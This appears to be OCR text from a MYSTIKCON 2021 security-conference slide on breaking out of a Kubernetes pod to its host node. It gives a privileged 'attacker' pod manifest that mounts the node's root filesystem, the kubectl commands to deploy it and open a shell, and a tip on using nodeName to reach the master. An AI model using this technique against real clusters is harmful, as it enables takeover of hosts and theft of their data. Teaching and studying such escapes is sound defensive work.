 MYSTIKO
Access to the machine (node) from a pod:
-Find bugs in the pod you are in or in those pods you have access to from the pod you are in
-If we have permission, create a pod with these bugs and exploit them
apiVersion: v1
kind: Pod
metadata:
  name: attacker
  labels:
   app: attacker
spec:
 containers:
 - name: attacker
   image: hackingkubernetes/api:latest
   imagePullPolicy: IfNotPresent
   volumeMounts:
    - name: hostsvolume
      mountPath: /attacker
   ports:
    - containerPort: 80
   securityContext:
    privileged: true
 volumes:
 - name: hostsvolume
   hostPath:
    path: /
Kubectl create –f malpod.yml
Kubectl exec –it attacker /bin/sh
Cat /attacker/etc/passwd -> now we can browse the
victim’s node’s filesystem. And if we specify
nodeName we can create the pod in the node we
want, even in the master node
nodeName = master en spec
MYSTIKCON 2021
Sponsored By |
OFFENSIVE
security
ZERO
POINT
SECURITY
ORDINA